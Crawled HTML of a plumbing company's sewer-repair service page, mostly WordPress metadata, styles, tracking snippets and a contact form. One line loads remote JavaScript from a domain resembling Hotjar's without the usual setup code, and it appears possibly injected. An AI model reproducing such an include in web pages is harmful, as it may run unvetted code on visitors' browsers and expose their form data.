

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.callspotonair.com/plumbing/sewer-repair/
body_size: 20112
content:
        
 
                    
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sewer Repair | Spot On | callspotonair.com</title>
	<meta name="description" content="When you need sewer repair, you can rely on the team that will get the job done quickly, efficiently and correctly. Call Spot On to schedule your sewer repair appointment or visit our website to view all of our plumbing services." />
	<link rel="canonical" href="https://www.callspotonair.com/plumbing/sewer-repair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sewer Repair | Spot On | callspotonair.com" />
	<meta property="og:description" content="When you need sewer repair, you can rely on the team that will get the job done quickly, efficiently and correctly. Call Spot On to schedule your sewer repair appointment or visit our website to view all of our plumbing services." />
	<meta property="og:url" content="https://www.callspotonair.com/plumbing/sewer-repair/" />
	<meta property="og:site_name" content="Spot On Heating Air &amp; Plumbing" />
	<meta property="article:publisher" content="https://www.facebook.com/Spotonheatingairplumbing" />
	<meta property="article:modified_time" content="2022-11-03T20:33:20+00:00" />
	<meta property="og:image" content="https://www.callspotonair.com/wp-content/uploads/2021/10/SpotOn_FBGraphic.jpg" />
	<meta property="og:image:width" content="1271" />
	<meta property="og:image:height" content="636" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.callspotonair.com/plumbing/sewer-repair/","url":"https://www.callspotonair.com/plumbing/sewer-repair/","name":"Sewer Repair | Spot On | callspotonair.com","isPartOf":{"@id":"https://www.callspotonair.com/#website"},"datePublished":"2021-07-07T19:38:13+00:00","dateModified":"2022-11-03T20:33:20+00:00","description":"When you need sewer repair, you can rely on the team that will get the job done quickly, efficiently and correctly. Call Spot On to schedule your sewer repair appointment or visit our website to view all of our plumbing services.","breadcrumb":{"@id":"https://www.callspotonair.com/plumbing/sewer-repair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.callspotonair.com/plumbing/sewer-repair/"]}]},{"@type":"BreadcrumbList","@id":"https://www.callspotonair.com/plumbing/sewer-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.callspotonair.com/"},{"@type":"ListItem","position":2,"name":"Plumbing","item":"https://www.callspotonair.com/plumbing/"},{"@type":"ListItem","position":3,"name":"Sewer Repair"}]},{"@type":"WebSite","@id":"https://www.callspotonair.com/#website","url":"https://www.callspotonair.com/","name":"Spot On Heating Air & Plumbing","description":"","publisher":{"@id":"https://www.callspotonair.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.callspotonair.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.callspotonair.com/#organization","name":"Spot On Heating Air & Plumbing","url":"https://www.callspotonair.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.callspotonair.com/#/schema/logo/image/","url":"http://www.callspotonair.com/wp-content/uploads/2021/07/van.png","contentUrl":"http://www.callspotonair.com/wp-content/uploads/2021/07/van.png","width":685,"height":420,"caption":"Spot On Heating Air & Plumbing"},"image":{"@id":"https://www.callspotonair.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Spotonheatingairplumbing","https://www.instagram.com/callspotonair/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.icomoon.io' />
<link rel='dns-prefetch' href='//fast.fonts.net' />

<link rel='stylesheet' id='theme_style-css' href='https://www.callspotonair.com/wp-content/themes/framework2/style.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='ryno-service-areas-styles-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/plugins/ryno-service-areas/assets/dist/style.css?ver=1758731056' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ryno-service-areas-icons-css' href='https://www.callspotonair.com/wp-content/cache/min/1/198172/ryno-service-areas/style-cf.css?ver=1758731057' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.callspotonair.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='style-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/styles.css?ver=1758731057' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='google-fonts-css' href='https://www.callspotonair.com/wp-content/cache/min/1/cssapi/d159aed2-d4e7-48b6-909b-2f941b4016dd.css?ver=1758731057' type='text/css' media='screen' />
<link rel='stylesheet' id='select2-css' href='https://www.callspotonair.com/wp-content/themes/framework2-child/assets/css/select2.min.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='animation-css-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/aos.css?ver=1758731057' type='text/css' media='screen' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.callspotonair.com/wp-content/themes/framework2-child/assets/css/jquery.fancybox.min.css' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='shortcodes-css' href='https://www.callspotonair.com/wp-content/cache/min/1/wp-content/themes/framework2/inc/functions/shortcodes/shortcodes.css?ver=1758731057' type='text/css' media='all' />
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2/inc/functions/shortcodes/js/scripts.js" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.callspotonair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.callspotonair.com/wp-json/wp/v2/pages/1155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.callspotonair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.callspotonair.com/?p=1155' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.callspotonair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.callspotonair.com%2Fplumbing%2Fsewer-repair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.callspotonair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.callspotonair.com%2Fplumbing%2Fsewer-repair%2F&#038;format=xml" />
            <link rel="shortcut icon" href="https://www.callspotonair.com/wp-content/themes/framework2-child/favicon.ico">
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y0DP8JLZSQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y0DP8JLZSQ');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9296898717630432" crossorigin="anonymous"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script src="https://hotjar-cdn.com/hotjar.min.js"></script><link rel="icon" href="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" sizes="32x32" />
<link rel="icon" href="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" />
<meta name="msapplication-TileImage" content="https://www.callspotonair.com/wp-content/uploads/2021/07/mascot.svg" />
		<style type="text/css" id="wp-custom-css">
			/* lennox promo css start */

.lennox-promo {
background-color: #fff; }
}
.lennox-promo h2 {
    font-size: 36px;
    line-height: 1.2;
}

.lennox-promo img {
    height: auto;
    max-width: 100%;
}

.lennox-promo hr {
    margin: 30px 0;
}

.lennox-promo__row {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.lennox-promo__column {
    flex: 1 1 250px;
    min-width: 250px;
    padding: 20px .5rem;
}

.lennox-promo__column-6 {
    max-width: 535px;
}

.lennox-promo__column-5 {
    max-width: 450px;
}

.lennox-promo__column-7 {
    max-width: 620px;
}

.lennox-promo__column p {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 0;
    padding: 10px 20px;
    text-align: left;
}

.lennox-promo .aligncenter {
    display: block;
    margin: 20px auto;
}

.lennox-promo .lennox-promo__hero {
    margin-bottom: 30px;
    margin-top: 30px;
}

.lennox-promo__disclaimer {
    font-size: 1rem;
    line-height: 1.5rem;
    color: #838383 !important;
	max-width: 100% !important; 
}

.lennox-promo__disclaimer a {
    color: #c9002d !important;
    text-decoration: none !important;
}

.lennox-promo__disclaimer a:hover {
    color: #c9002d !important;
    text-decoration: underline !important;
}

.text-center {
    text-align: center !important;
}

.lennox-shadow {
    box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 1.25)!important; 
    padding: 40px 40px 30px 40px !important; 
    margin-bottom: 35px !important;
}

.lennox-h2 {
    color: #6a6a6a !important;
}

.lennox-span {
    color: #C9012D !important;
    font-weight: bold !important;
    font-size: 1.8rem !important;
    line-height: 1.8rem !important;
}
.lennox-promo__row p{
	color: #000 !important; 
}
.lennox-div {
    background-color: #EEEEEE !important; 
    padding: 40px;
}

.lennox-div p {
    color: #C9012D !important; 
    font-weight: bold !important;  
    font-size: 1.8rem !important; 
    line-height: 1.8rem !important; 
}
/* lennox promo css end */

.block--block-testimonials .block__text{
	color:#161a5d;
}

.block--block-service-area {
	background: #212E83;
	color: #fff;
}

.rsa-abc-template__icon::before {
	color: white;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>

    <meta name="facebook-domain-verification" content="680wus3sqpg83sj49u1js3hmb8weyz" />

    <!-- Facebook Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1463923640673739');
      fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
      src="https://www.facebook.com/tr?id=1463923640673739&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WDCTZCK');</script>
    <!-- End Google Tag Manager -->


<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular page-template-default page page-id-1155 page-child parent-pageid-1121 wp-theme-framework2 wp-child-theme-framework2-child mac chrome v131">
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "LocalBusiness",
            "image": "https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg",
            "address": [
                                {
                    "@type": "PostalAddress",
                    "addressLocality": "Whittier",
                    "addressRegion": "CA",
                    "postalCode":"90606",
                    "streetAddress": "12200 E. Washington Blvd., Suite E"
                }, 
                                {
                    "@type": "PostalAddress",
                    "addressLocality": "Riverside",
                    "addressRegion": "CA",
                    "postalCode":"92504",
                    "streetAddress": "2900 Adams Street, Unit B30-2"
                } 
                            ],
            "name": "Spot On Heating Air & Plumbing  License: #981935",
            "telephone": [
                                    "562-945-0979", 
                                    "562-945-0979" 
                            ], 
                            "sameAs" : [ 
                                            "https://www.facebook.com/Spotonheatingairplumbing",                                            "https://goo.gl/maps/JCKRqtFRq1oJWkgb8",                                            "https://twitter.com/CWPHVAC",                                            "https://www.instagram.com/callspotonair/",                                            "https://www.yelp.com/biz/spot-on-heating-air-and-plumbing-whittier"                                    ]
                    }
    </script>


                
                                    
                                        
                
    <div data-rocket-location-hash="601d8dc2f4c288787d78c39ce7c83fc6" id="header" class="header-wrapper" data-sticky-container>
        <header data-rocket-location-hash="2c21fa4d92a01045ad3d18b718aa79a1" data-sticky data-margin-top="0" data-sticky-on="small">
                        <div data-rocket-location-hash="2566ea329ffb8800694cb8e75a14b2a9" class="header__top">
                <div class="grid-container header__row">
                    <div class="grid-x">
                        <div class="cell small-12">
                                                            <div class="header__tagline-wrapper--top show-for-large header__column--show-on-full">
                                                                                                                        <span class="header__message--1 header__message--top">Contact Us! <a class="header__phone-num" href="tel:5629450979">562-945-0979</a></span>
                                                                                                                        
    <div class="social-menu header__social-menu">
        <ul class="ul--no-bullet">
                            <li class="social-menu__menu-item fab fa-facebook-f">
                    <a href="https://www.facebook.com/Spotonheatingairplumbing" target="_blank" rel="no-follow">Facebook</a>
                </li>
                            <li class="social-menu__menu-item fab fa-google">
                    <a href="https://goo.gl/maps/JCKRqtFRq1oJWkgb8" target="_blank" rel="no-follow">Google</a>
                </li>
                            <li class="social-menu__menu-item fab fa-twitter">
                    <a href="https://twitter.com/CWPHVAC" target="_blank" rel="no-follow">Twitter</a>
                </li>
                            <li class="social-menu__menu-item fab fa-instagram">
                    <a href="https://www.instagram.com/callspotonair/" target="_blank" rel="no-follow">Instagram</a>
                </li>
                            <li class="social-menu__menu-item fab fa-yelp">
                    <a href="https://www.yelp.com/biz/spot-on-heating-air-and-plumbing-whittier" target="_blank" rel="no-follow">Yelp</a>
                </li>
                    </ul>
    </div>
                                                                            <a class="header__show-form button"><i class="fas fa-comment-dots fa-flip-horizontal"></i> Get In Touch</a>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
            </div>
                        <div data-rocket-location-hash="9354bb4a282fa3b1bd4626c4caf43dec" class="header__form">
                <div class="grid-container">
                    <div class="grid-x">
                        <div class="cell small-12">
                                                                                                    
<aside class="floating-form-wrapper">
    <div class="floating-form"> 
        <div class="floating-form__flag">
            <div class="floating-form__message">
                <div class="floating-form__text">
                    <p class="floating-form__heading">Get in Touch</p>
                    <p>How can we help?</p>
                </div class="floating-form__text">
                <a href="" class="button floating-form__button floating-form__button--opened button--icon-close"></a>
            </div>
        </div>
        <div id="floating-form" class="floating-form__form">
            
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_6' ><form method='post' enctype='multipart/form-data'  id='gform_6'  action='/plumbing/sewer-repair/' data-formid='6' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_6' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_6_1" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_6_1' type='text' value='' class='large'   tabindex='1000' placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_2" class="gfield gfield--type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_6_2' type='tel' value='' class='large' tabindex='1001' placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_6_3" class="gfield gfield--type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_6_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_6_3' type='email' value='' class='large' tabindex='1002'  placeholder='Email' aria-required="true" aria-invalid="false"  />
